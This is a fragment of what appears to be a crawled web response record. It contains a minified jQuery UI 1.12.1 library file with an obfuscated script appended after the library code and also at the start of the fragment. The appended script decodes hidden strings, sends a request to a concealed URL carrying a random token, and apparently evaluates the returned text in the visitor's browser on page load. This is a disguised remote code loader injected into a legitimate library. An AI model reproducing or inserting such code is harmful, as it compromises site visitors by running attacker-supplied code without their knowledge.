M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"/*! jQuery UI - v1.12.1 - 2020-09-25\n* http://jqueryui.com\n* Includes: data.js, disable-selection.js, escape-selector.js, focusable.js, form-reset-mixin.js, form.js, ie.js, jquery-1-7.js, keycode.js, labels.js, plugin.js, position.js, safe-active-element.js, safe-blur.js, scroll-parent.js, tabbable.js, unique-id.js, version.js, widget.js\n* Copyright jQuery Foundation and other contributors; Licensed  */\n!function(t){\"function\"==typeof define&&define.amd?define([\"jquery\"],t):t(jQuery)}(function(x){var t,e,n,W,C,o,s,r,l,a,i,h;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function H(t,e){return parseInt(x.css(t,e),10)||0}x.ui=x.ui||{},x.ui.version=\"1.12.1\",\n/*!\n * jQuery UI :data 1.12.1\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\nx.extend(x.expr[\":\"],{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),\n/*!\n * jQuery UI Disable Selection 1.12.1\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\nx.fn.extend({disableSelection:(t=\"onselectstart\"in document.createElement(\"div\")?\"selectstart\":\"mousedown\",function(){return this.on(t+\".ui-disableSelection\",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(\".ui-disableSelection\")}}),x.ui.escapeSelector=(e=/([!\"#$%&'()*+,./:;<=>?@[\\]^`{|}~])/g,function(t){return t.replace(e,\"\\\\$1\")}),\n/*!\n * jQuery UI Focusable 1.12.1\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\nx.ui.focusable=function(t,e){var i,n,o,s,r=t.nodeName.toLowerCase();return\"area\"===r?(n=(i=t.parentNode).name,!(!t.href||!n||\"map\"!==i.nodeName.toLowerCase())&&(0<(n=x(\"img[usemap='#\"+n+\"']\")).length&&n.is(\":visible\"))):(/^(input|select|textarea|button|object)$/.test(r)?(o=!t.disabled)&&(s=x(t).closest(\"fieldset\")[0])&&(o=!s.disabled):o=\"a\"===r&&t.href||e,o&&x(t).is(\":visible\")&&function(t){var e=t.css(\"visibility\");for(;\"inherit\"===e;)t=t.parent(),e=t.css(\"visibility\");return\"hidden\"!==e}(x(t)))},x.extend(x.expr[\":\"],{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,\"tabindex\"))}}),x.fn.form=function(){return\"string\"==typeof this[0].form?this.closest(\"form\"):x(this[0].form)},\n/*!\n * jQuery UI Form Reset Mixin 1.12.1\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\nx.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data(\"ui-form-reset-instances\");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element.form(),this.form.length&&((t=this.form.data(\"ui-form-reset-instances\")||[]).length||this.form.on(\"reset.ui-form-reset\",this._formResetHandler),t.push(this),this.form.data(\"ui-form-reset-instances\",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data(\"ui-form-reset-instances\")).splice(x.inArray(this,t),1),t.length?this.form.data(\"ui-form-reset-instances\",t):this.form.removeData(\"ui-form-reset-instances\").off(\"reset.ui-form-reset\"))}},x.ui.ie=!!/msie [\\w.]+/.exec(navigator.userAgent.toLowerCase()),\n/*!\n * jQuery UI Support for jQuery core 1.7.x 1.12.1\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n */\n\"1.7\"===x.fn.jquery.substring(0,3)&&(x.each([\"Width\",\"Height\"],function(t,i){var o=\"Width\"===i?[\"Left\",\"Right\"]:[\"Top\",\"Bottom\"],n=i.toLowerCase(),s={innerWidth:x.fn.innerWidth,innerHeight:x.fn.innerHeight,outerWidth:x.fn.outerWidth,outerHeight:x.fn.outerHeight};function r(t,e,i,n){return x.each(o,function(){e-=parseFloat(x.css(t,\"padding\"+this))||0,i&&(e-=parseFloat(x.css(t,\"border\"+this+\"Width\"))||0),n&&(e-=parseFloat(x.css(t,\"margin\"+this))||0)}),e}x.fn[\"inner\"+i]=function(t){return void 0===t?s[\"inner\"+i].call(this):this.each(function(){x(this).css(n,r(this,t)+\"px\")})},x.fn[\"outer\"+i]=function(t,e){return\"number\"!=typeof t?s[\"outer\"+i].call(this,t):this.each(function(){x(this).css(n,r(this,t,!0,e)+\"px\")})}}),x.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),\n/*!\n * jQuery UI Keycode 1.12.1\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\nx.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},\n/*!\n * jQuery UI Labels 1.12.1\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\nx.fn.labels=function(){var t,e,i;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents(\"label\"),(t=this.attr(\"id\"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t=\"label[for='\"+x.ui.escapeSelector(t)+\"']\",e=e.add(i.find(t).addBack(t))),this.pushStack(e))},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},\n/*!\n * jQuery UI Position 1.12.1\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/position/\n */\nW=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\\+\\-]\\d+(\\.[\\d]+)?%?/,l=/^\\w+/,a=/%$/,i=x.fn.position,x.position={scrollbarWidth:function(){if(void 0!==n)return n;var t,e=x(\"<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>\"),i=e.children()[0];return x(\"body\").append(e),t=i.offsetWidth,e.css(\"overflow\",\"scroll\"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?\"\":t.element.css(\"overflow-x\"),i=t.isWindow||t.isDocument?\"\":t.element.css(\"overflow-y\"),e=\"scroll\"===e||\"auto\"===e&&t.width<t.element[0].scrollWidth;return{width:\"scroll\"===i||\"auto\"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=x.isWindow(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){if(!f||!f.of)return i.apply(this,arguments);f=x.extend({},f);var u,d,p,g,m,t,v=x(f.of),b=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(b),y=(f.collision||\"flip\").split(\" \"),_={},e=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:x.isWindow(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return v[0].preventDefault&&(f.at=\"left top\"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each([\"my\",\"at\"],function(){var t,e,i=(f[this]||\"\").split(\" \");(i=1===i.length?o.test(i[0])?i.concat([\"center\"]):s.test(i[0])?[\"center\"].concat(i):[\"center\",\"center\"]:i)[0]=o.test(i[0])?i[0]:\"center\",i[1]=s.test(i[1])?i[1]:\"center\",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===y.length&&(y[1]=y[0]),\"right\"===f.at[0]?m.left+=d:\"center\"===f.at[0]&&(m.left+=d/2),\"bottom\"===f.at[1]?m.top+=p:\"center\"===f.at[1]&&(m.top+=p/2),u=E(_.at,d,p),m.left+=u[0],m.top+=u[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=H(this,\"marginLeft\"),n=H(this,\"marginTop\"),o=l+e+H(this,\"marginRight\")+w.width,s=a+n+H(this,\"marginBottom\")+w.height,h=x.extend({},m),c=E(_.my,r.outerWidth(),r.outerHeight());\"right\"===f.my[0]?h.left-=l:\"center\"===f.my[0]&&(h.left-=l/2),\"bottom\"===f.my[1]?h.top-=a:\"center\"===f.my[1]&&(h.top-=a/2),h.left+=c[0],h.top+=c[1],i={marginLeft:e,marginTop:n},x.each([\"left\",\"top\"],function(t,e){x.ui.position[y[t]]&&x.ui.position[y[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[u[0]+c[0],u[1]+c[1]],my:f.my,at:f.at,within:b,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?\"left\":0<e?\"right\":\"center\",vertical:o<0?\"top\":0<n?\"bottom\":\"middle\"};d<l&&C(e+i)<d&&(s.horizontal=\"center\"),p<a&&C(n+o)<p&&(s.vertical=\"middle\"),W(C(e),C(i))>W(C(n),C(o))?s.important=\"horizontal\":s.important=\"vertical\",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})},x.ui.position={fit:{left:function(t,e){var i=e.within,n=i.isWindow?i.scrollLeft:i.offset.left,o=i.width,s=t.left-e.collisionPosition.marginLeft,r=n-s,l=s+e.collisionWidth-o-n;e.collisionWidth>o?0<r&&l<=0?(i=t.left+r+e.collisionWidth-o-n,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?n+o-e.collisionWidth:n:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i=e.within,n=i.isWindow?i.scrollTop:i.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,s=i.isWindow?i.scrollLeft:i.offset.left,r=t.left-e.collisionPosition.marginLeft,l=r-s,a=r+e.collisionWidth-o-s,h=\"left\"===e.my[0]?-e.elemWidth:\"right\"===e.my[0]?e.elemWidth:0,i=\"left\"===e.at[0]?e.targetWidth:\"right\"===e.at[0]?-e.targetWidth:0,r=-2*e.offset[0];l<0?((n=t.left+h+i+r+e.collisionWidth-o-n)<0||n<C(l))&&(t.left+=h+i+r):0<a&&(0<(s=t.left-e.collisionPosition.marginLeft+h+i+r-s)||C(s)<a)&&(t.left+=h+i+r)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,s=i.isWindow?i.scrollTop:i.offset.top,r=t.top-e.collisionPosition.marginTop,l=r-s,a=r+e.collisionHeight-o-s,h=\"top\"===e.my[1]?-e.elemHeight:\"bottom\"===e.my[1]?e.elemHeight:0,i=\"top\"===e.at[1]?e.targetHeight:\"bottom\"===e.at[1]?-e.targetHeight:0,r=-2*e.offset[1];l<0?((n=t.top+h+i+r+e.collisionHeight-o-n)<0||n<C(l))&&(t.top+=h+i+r):0<a&&(0<(s=t.top-e.collisionPosition.marginTop+h+i+r-s)||C(s)<a)&&(t.top+=h+i+r)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=!(i=i||e.body).nodeName?e.body:i},x.ui.safeBlur=function(t){t&&\"body\"!==t.nodeName.toLowerCase()&&x(t).trigger(\"blur\")},\n/*!\n * jQuery UI Scroll Parent 1.12.1\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\nx.fn.scrollParent=function(t){var e=this.css(\"position\"),i=\"absolute\"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||\"static\"!==t.css(\"position\"))&&n.test(t.css(\"overflow\")+t.css(\"overflow-y\")+t.css(\"overflow-x\"))}).eq(0);return\"fixed\"!==e&&t.length?t:x(this[0].ownerDocument||document)},\n/*!\n * jQuery UI Tabbable 1.12.1\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\nx.extend(x.expr[\":\"],{tabbable:function(t){var e=x.attr(t,\"tabindex\"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),\n/*!\n * jQuery UI Unique ID 1.12.1\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\nx.fn.extend({uniqueId:(h=0,function(){return this.each(function(){this.id||(this.id=\"ui-id-\"+ ++h)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\\d+$/.test(this.id)&&x(this).removeAttr(\"id\")})}});\n/*!\n * jQuery UI Widget 1.12.1\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\nvar c,f=0,u=Array.prototype.slice;x.cleanData=(c=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)try{(e=x._data(i,\"events\"))&&e.remove&&x(i).triggerHandler(\"remove\")}catch(t){}c(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(\".\")[0],a=l+\"-\"+(t=t.split(\".\")[1]);return e||(e=i,i=x.Widget),x.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr[\":\"][a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}x.isFunction(n)?r[e]=function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}:r[e]=n}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+\".\"+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=u.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],n[o].hasOwnProperty(e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t=\"string\"==typeof i,n=u.call(arguments,1),o=this;return t?this.length||\"instance\"!==i?this.each(function(){var t,e=x.data(this,r);return\"instance\"===i?(o=e,!1):e?x.isFunction(e[i])&&\"_\"!==i.charAt(0)?(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error(\"no such method '\"+i+\"' for \"+s+\" widget instance\"):x.error(\"cannot call methods on \"+s+\" prior to initialization; attempted to call method '\"+i+\"'\")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:\"widget\",widgetEventPrefix:\"\",defaultElement:\"<div>\",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=f++,this.eventNamespace=\".\"+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger(\"create\",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr(\"aria-disabled\"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if(\"string\"==typeof t)if(s={},t=(i=t.split(\".\")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return\"classes\"===t&&this._setOptionClasses(e),this.options[t]=e,\"disabled\"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+\"-disabled\",null,!!t),t&&(this._removeClass(this.hoverable,null,\"ui-state-hover\"),this._removeClass(this.focusable,null,\"ui-state-focus\"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?x(x.unique(i.get().concat(o.element.get()))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return o=x.extend({element:this.element,classes:this.options.classes||{}},o),this._on(o.element,{remove:\"_untrackClassesElement\"}),o.keys&&t(o.keys.match(/\\S+/g)||[],!0),o.extra&&t(o.extra.match(/\\S+/g)||[]),s.join(\" \")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o=\"string\"==typeof t||null===t,i={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n=\"boolean\"==typeof n?n:i};return i.element.toggleClass(this._classes(i),n),this},_on:function(o,s,t){var r,l=this;\"boolean\"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass(\"ui-state-disabled\"))return(\"string\"==typeof e?l[e]:e).apply(l,arguments)}\"string\"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var n=t.match(/^([\\w:-]*)\\s*(.*)$/),t=n[1]+l.eventNamespace,n=n[2];n?r.on(t,n,i):s.on(t,i)})},_off:function(t,e){e=(e||\"\").split(\" \").join(this.eventNamespace+\" \")+this.eventNamespace,t.off(e).off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return(\"string\"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,\"ui-state-hover\")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,\"ui-state-hover\")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,\"ui-state-focus\")},focusout:function(t){this._removeClass(x(t.currentTarget),null,\"ui-state-focus\")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!(x.isFunction(s)&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:\"fadeIn\",hide:\"fadeOut\"},function(s,r){x.Widget.prototype[\"_\"+s]=function(e,t,i){var n=(t=\"string\"==typeof t?{effect:t}:t)?!0!==t&&\"number\"!=typeof t&&t.effect||r:s,o=!x.isEmptyObject(t=\"number\"==typeof(t=t||{})?{duration:t}:t);t.complete=i,t.delay&&e.delay(t.delay),o&&x.effects&&x.effects.effect[n]?e[s](t):n!==s&&e[n]?e[n](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var 